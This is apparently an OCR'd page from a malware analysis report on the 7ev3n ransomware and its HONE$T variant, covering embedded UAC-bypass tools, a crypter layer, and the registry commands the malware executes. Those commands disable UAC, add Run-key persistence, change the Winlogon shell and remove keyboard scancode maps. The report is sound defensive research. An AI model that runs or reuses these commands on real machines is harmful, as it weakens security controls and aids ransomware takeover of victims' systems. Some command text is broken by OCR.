system.exe (a3dfd4a7f7c334cb48c35ca8cd431071) – main file
uac.exe (7a681d8650d2c28d18ac630c34b2014e)– upx-packed payload
The main file (system.exe) comes with UAC bypassing tools embedded (32 and 64 bit version – the one that is deployed is chosen appropriately for the system). Among strings we can see list of decimal numbers, that need to be simply converted into ASCII.
Beginning of the new PE in strings of the file:
77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
[...]
We can convert it easily into a binary (i.e by this script) getting as a result 64 bit version of the same UAC bypassing tool (original is packed by UPX unpacked version available here).
Registry manipulation
Adding a registry key indicating that files are encrypted:
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion" /v "crypted"
/t REG_SZ /d 1 /f
Manipulating registry keys – i.e. in order to block the screen:
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v
\"System\" /t REG_SZ /d \"
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\" /v
\"rgd_bcd_condition\" /t REG_SZ /d 1 /f /reg:64
REG ADD
\"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\"
 /v \"EnableLUA\" /t REG_DWORD /d 0 /f /reg:64
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows
NT\\CurrentVersion\\Winlogon\" /v \"Shell\" /t REG_SZ /d \"explorer.exe\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Keyboard
Layout\" /v \"Scancode Map\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\"
/v \"System\" /f /reg:64
Inside 7ev3n-HONE$T
The first layer is a packing: a simple crypter/FUD with an icon added. It’s role is deception: delivering malicious payload in a way unnoticed by antimalware tools, as well as making it’s analysis harder.
After defeating the FUD layer we get the first payload
(32a56ca79f17fea432250ee704432dfc). Strings and imported functions are not obfuscated. We can find the path to the project inside the binary – it suggests that we are dealing with the variant without UAC bypass (in contrary to the previous version, that had it implemented):
C:\Users\admin\Desktop\new version with NO UAC\Release\Win32Project9.pdb
11/17